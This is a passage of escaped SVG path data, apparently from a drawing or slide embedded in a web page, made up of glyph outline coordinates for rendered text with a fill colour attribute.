-2.0625 -0.953125l-2.78125 6.5l-4.21875 0.953125l8.921875 -20.96875zm-0.203125 12.15625q1.28125 0 2.375 -1.203125q1.109375 -1.203125 1.84375 -2.859375q0.734375 -1.671875 1.046875 -3.109375q0.46875 -2.21875 -0.859375 -2.21875q-0.484375 0 -1.046875 0.359375q-0.5625 0.34375 -1.078125 0.953125l-3.15625 7.46875q0.078125 0.609375 0.875 0.609375zm10.209473 2.3125q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l5.703125 -13.359375l4.046875 -0.53125l-6.125 14.390625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm7.6796875 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm12.349243 2.578125q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.609375 -4.046875q1.203125 -2.21875 3.140625 -3.828125q1.953125 -1.609375 4.4375 -1.609375q1.59375 0 2.125 0.6875q0.546875 0.6875 0.3125 1.765625q-0.1875 0.921875 -0.703125 1.4375q-0.5 0.5 -1.109375 0.5q-0.453125 0 -0.875 -0.3125q0.5 -0.890625 0.640625 -1.578125q0.109375 -0.5 -0.015625 -0.796875q-0.109375 -0.296875 -0.484375 -0.296875q-0.8125 0 -1.890625 1.3125q-1.0625 1.296875 -1.96875 3.171875q-0.90625 1.859375 -1.21875 3.359375q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm10.235962 0q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm7.954712 6.8125q-1.265625 0 -2.046875 -0.484375q-0.78125 -0.5 -1.03125 -1.28125q-0.265625 -0.796875 -0.09375 -1.640625q0.1875 -0.875 0.734375 -1.53125q0.5625 -0.65625 1.21875 -0.953125q1.421875 -1.859375 2.59375 -3.765625q1.1875 -1.90625 2.359375 -4.125l4.0625 -0.53125q-0.59375 3.40625 -1.125 7.390625q-0.203125 1.59375 -0.34375 2.3125q-0.359375 1.625 -1.40625 2.671875q-1.046875 1.03125 -2.359375 1.484375q-1.296875 0.453125 -2.5625 0.453125zm-0.390625 -2.109375q0.984375 0 1.765625 -0.578125q0.796875 -0.59375 1.0625 -1.890625q0.171875 -0.796875 0.328125 -2.234375q0.375 -3.046875 0.515625 -4.09375q-1.078125 2.109375 -3.21875 5.046875q0.53125 0.3125 0.40625 0.9375q-0.109375 0.5 -0.53125 0.90625q-0.421875 0.390625 -0.921875 0.390625q-0.5625 0 -0.640625 -0.34375q-0.203125 0.953125 0.078125 1.40625q0.296875 0.453125 1.15625 0.453125zm15.473328 2.0625q-1.96875 0 -2.90625 -1.015625q-0.9375 -1.015625 -0.46875 -3.203125q0.390625 -1.8125 1.609375 -4.015625q1.21875 -2.21875 3.203125 -3.828125q1.984375 -1.609375 4.5 -1.609375q3.40625 0 2.5 4.265625l0 0.015625q0.078125 0.03125 0.296875 0.03125q0.875 0 2.125 -0.46875q1.25 -0.46875 2.3125 -1.125l0.09375 0.71875q-0.96875 0.828125 -2.328125 1.40625q-1.34375 0.5625 -2.859375 0.796875q-0.734375 2.4375 -2.0 4.25q-1.265625 1.8125 -2.859375 2.796875q-1.59375 0.984375 -3.21875 0.984375zm1.5625 -2.40625q0.640625 0 1.4375 -0.734375q0.796875 -0.734375 1.546875 -2.0q0.765625 -1.265625 1.296875 -2.8125q-0.6875 -0.15625 -0.484375 -1.109375q0.234375 -1.09375 1.125 -1.4375q0.140625 -0.890625 -0.015625 -1.21875q-0.140625 -0.328125 -0.671875 -0.328125q-0.875 0 -1.96875 1.28125q-1.09375 1.265625 -1.984375 3.0625q-0.890625 1.78125 -1.171875 3.140625q-0.28125 1.28125 -0.078125 1.71875q0.203125 0.4375 0.96875 0.4375zm15.405212 2.453125q-1.421875 0 -1.875 -0.84375q-0.453125 -0.859375 -0.171875 -2.171875q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.640625 0 0.921875 -0.15625q-0.453125 1.359375 -1.421875 2.046875q-0.953125 0.6875 -2.09375 0.6875zm11.3550415 0q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.1875 -7.5l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.078125 -0.546875l-1.8125 4.21875l1.59375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm14.1015625 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l7.734375 -18.125l4.046875 -0.53125l-2.875 6.71875q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm7.6019897 0q-1.953125 0 -2.828125 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.484375 -1.609375q2.921875 0 2.390625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.171875 0.59375 -0.21875 0.8125q-0.46875 2.203125 1.171875 2.203125q0.75 0 1.6875 -0.390625q0.9375 -0.40625 1.765625 -1.015625q-1.546875 3.9375 -5.4375 3.9375zm1.5 -6.8125q1.015625 -0.03125 2.03125 -0.671875q1.03125 -0.640625 1.796875 -1.640625q0.765625 -1.0 0.984375 -2.09375q0.234375 -1.09375 -0.4375 -1.09375q-0.921875 0 -2.203125 1.703125q-1.28125 1.6875 -2.171875 3.796875zm15.384277 -7.65625l3.828125 0l-0.859375 2.0q1.578125 -1.15625 3.375 -1.15625q1.484375 0 2.15625 1.0q0.671875 0.984375 0.203125 3.21875q-0.453125 2.109375 -1.53125 4.25q-1.0625 2.140625 -2.84375 3.65625q-1.78125 1.5 -4.1875 1.5q-1.703125 0 -2.0625 -0.953125l-2.78125 6.5l-4.21875 0.953125l8.921875 -20.96875zm-0.203125 12.15625q1.28125 0 2.375 -1.203125q1.109375 -1.203125 1.84375 -2.859375q0.734375 -1.671875 1.046875 -3.109375q0.46875 -2.21875 -0.859375 -2.21875q-0.484375 0 -1.046875 0.359375q-0.5625 0.34375 -1.078125 0.953125l-3.15625 7.46875q0.078125 0.609375 0.875 0.609375zm10.209473 2.3125q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l5.703125 -13.359375l4.046875 -0.53125l-6.125 14.390625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm7.6796875 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm18.161743 2.578125q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm7.6488647 0q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm7.423462 6.8125q-1.359375 0 -1.84375 -0.828125q-0.46875 -0.828125 -0.171875 -2.1875q0.140625 -0.6875 0.453125 -1.40625l3.40625 -8.0l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.0625 -0.546875q-0.453125 1.015625 -0.53125 1.203125q-0.34375 0.75 -1.28125 3.015625l1.609375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.265625 0.59375 -0.34375 0.9375q-0.203125 0.953125 0.734375 0.953125q0.484375 0 0.703125 -0.078125q-0.859375 1.546875 -1.6875 2.078125q-0.828125 0.53125 -1.6875 0.53125zm7.8102417 -0.046875q-0.890625 0 -1.375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.1875 -0.875 0.921875 -1.5q0.75 -0.625 1.640625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.3125 1.5q-0.1875 0.875 -0.9375 1.5q-0.75 0.609375 -1.625 0.609375zm20.091797 -18.203125q-1.953125 0.71875 -3.234375 2.203125q-1.28125 1.46875 -1.734375 3.609375q-0.203125 0.984375 -0.109375 1.375q0.109375 0.375 0.09375 0.4375q-1.4375 0 -2.015625 -0.59375q-0.578125 -0.609375 -0.28125 -2.0q0.359375 -1.703125 2.09375 -3.3125q1.75 -1.625 4.140625 -2.609375q2.40625 -1.0 4.59375 -1.0q0.375 0 1.046875 0.046875l-8.46875 19.9375l-3.84375 0l7.71875 -18.09375zm2.2460938 18.25q-1.359375 0 -1.84375 -0.828125q-0.46875 -0.828125 -0.171875 -2.1875q0.140625 -0.6875 0.453125 -1.40625l3.40625 -8.0l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.0625 -0.546875q-0.453125 1.015625 -0.53125 1.203125q-0.34375 0.75 -1.28125 3.015625l1.609375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.265625 0.59375 -0.34375 0.9375q-0.203125 0.953125 0.734375 0.953125q0.484375 0 0.703125 -0.078125q-0.859375 1.546875 -1.6875 2.078125q-0.828125 0.53125 -1.6875 0.53125zm18.26648 -14.921875q-0.875 0 -1.359375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.171875 -0.875 0.921875 -1.5q0.75 -0.625 1.625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.328125 1.5q-0.1875 0.875 -0.953125 1.5q-0.75 0.609375 -1.625 0.609375zm-4.984375 14.921875q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm7.5078125 0q-1.265625 0 -2.046875 -0.484375q-0.78125 -0.5 -1.03125 -1.28125q-0.265625 -0.796875 -0.09375 -1.640625q0.1875 -0.875 0.734375 -1.53125q0.5625 -0.65625 1.21875 -0.953125q1.421875 -1.859375 2.59375 -3.765625q1.1875 -1.90625 2.359375 -4.125l4.0625 -0.53125q-0.59375 3.40625 -1.125 7.390625q-0.203125 1.59375 -0.34375 2.3125q-0.359375 1.625 -1.40625 2.671875q-1.046875 1.03125 -2.359375 1.484375q-1.296875 0.453125 -2.5625 0.453125zm-0.390625 -2.109375q0.984375 0 1.765625 -0.578125q0.796875 -0.59375 1.0625 -1.890625q0.171875 -0.796875 0.328125 -2.234375q0.375 -3.046875 0.515625 -4.09375q-1.078125 2.109375 -3.21875 5.046875q0.53125 0.3125 0.40625 0.9375q-0.109375 0.5 -0.53125 0.90625q-0.421875 0.390625 -0.921875 0.390625q-0.5625 0 -0.640625 -0.34375q-0.203125 0.953125 0.078125 1.40625q0.296875 0.453125 1.15625 0.453125z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#222222\x22 d\x3d\x22m93.50566 311.751q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm7.954712 6.8125q-1.265625 0 -2.046875 -0.484375q-0.78125 -0.5 -1.03125 -1.28125q-0.265625 -0.796875 -0.09375 -1.640625q0.1875 -0.875 0.734375 -1.53125q0.5625 -0.65625 1.21875 -0.953125q1.421875 -1.859375 2.59375 -3.765625q1.1875 -1.90625 2.359375 -4.125l4.0625 -0.53125q-0.59375 3.40625 -1.125 7.390625q-0.203125 1.59375 -0.34375 2.3125q-0.140625 0.609375 -0.328125 1.015625q1.40625 -0.71875 2.203125 -1.328125l1.109375 0q-2.125 1.96875 -4.78125 3.328125q-0.953125 0.828125 -2.171875 1.21875q-1.203125 0.375 -2.359375 0.375zm-0.390625 -2.109375q0.984375 0 1.765625 -0.578125q0.796875 -0.59375 1.0625 -1.890625q0.171875 -0.796875 0.328125 -2.234375q0.375 -3.046875 0.515625 -4.09375q-1.078125 2.109375 -3.21875 5.046875q0.53125 0.3125 0.40625 0.9375q-0.109375 0.5 -0.53125 0.90625q-0.421875 0.390625 -0.921875 0.390625q-0.5625 0 -0.640625 -0.34375q-0.203125 0.953125 0.078125 1.40625q0.296875 0.453125 1.15625 0.453125zm10.182648 2.109375q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.1875 -7.5l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.078125 -0.546875l-1.8125 4.21875l1.59375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm12.1015625 -14.921875q-0.875 0 -1.359375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.171875 -0.875 0.921875 -1.5q0.75 -0.625 1.625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.328125 1.5q-0.1875 0.875 -0.953125 1.5q-0.75 0.609375 -1.625 0.609375zm-4.984375 14.921875q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm20.679688 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.296875 -0.671875 0.375 -0.859375q0.421875 -0.9375 0.796875 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.671875 -1.359375q-0.6875 0 -1.375 0.6875q-0.671875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.828125 0l3.890625 -9.203125q0.140625 -0.3125 0.21875 -0.65625q0.25 -1.171875 -0.546875 -1.171875q-0.75 0 -1.4375 0.6875q-0.6875 0.671875 -1.25 1.78125l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.6875 -1.53125 3.578125 -1.53125q2.34375 0 2.265625 2.296875q1.953125 -2.265625 4.1875 -2.265625q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.375 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.78125 0.296875q0.796875 0 1.390625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.125 0q-1.625 2.921875 -3.125 3.921875q-1.5 1.0 -2.890625 1.0zm7.0454254 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm11.177383 2.578125q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.1875 -7.5l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.078125 -0.546875l-1.8125 4.21875l1.59375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm8.2890625 0q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm8.126587 6.8125q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.03125 0.109375l2.625 -6.125l4.0625 -0.53125l-6.140625 14.390625q-0.171875 0.40625 -0.265625 0.78125q-0.21875 1.0625 0.859375 1.0625q0.484375 0 0.890625 -0.15625q-0.390625 1.328125 -1.375 2.03125q-0.984375 0.703125 -2.140625 0.703125q-1.0625 0 -1.6875 -0.546875q-0.609375 -0.546875 -0.609375 -1.65625q-2.0625 2.203125 -4.25 2.203125zm2.28125 -2.578125q0.578125 0 1.28125 -0.5q0.71875 -0.515625 1.203125 -1.421875l0.203125 -0.421875l2.59375 -6.109375q-0.03125 -0.9375 -0.890625 -0.9375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm15.628952 2.578125q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.1875 -7.5l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.078125 -0.546875l-1.8125 4.21875l1.59375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm14.1015625 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l7.734375 -18.125l4.046875 -0.53125l-2.875 6.71875q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm7.0394745 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 